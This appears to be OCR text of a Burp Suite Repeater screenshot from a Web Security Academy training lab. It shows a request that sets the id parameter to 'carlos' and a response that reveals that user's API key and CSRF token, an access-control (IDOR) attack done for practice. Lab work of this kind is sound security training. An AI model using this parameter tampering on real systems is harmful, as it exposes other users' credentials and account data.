 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
13
Send Cancel Follow redirection Burp AI
Target: https://0abf00b804617eb581d5938900b400a2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0abf00b804617eb581d5938900b400a2.web-security-academy.net
3 Cookie: session=850aLW8ufIGYthKVsAuGEBucil0Sd6k9
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0abf00b804617eb581d5938900b400a2.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: W6k4QlozoJnGrcnr8sTzNCsCvhH0YwUE
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
4xUjcIcBNbKZzMqZs37UEbtpmEb26Uva">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
api
1/1 match
Inspector
Selection 3 (0x3)
Selected text
API
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Custom actions
Done
3,809 bytes | 349 millis
Event log (12) All issues
Memory: 176.6MB
Disabled
5
21°C
Mostly clear
Search
M365
ENG
IN
22:17
30/10/2025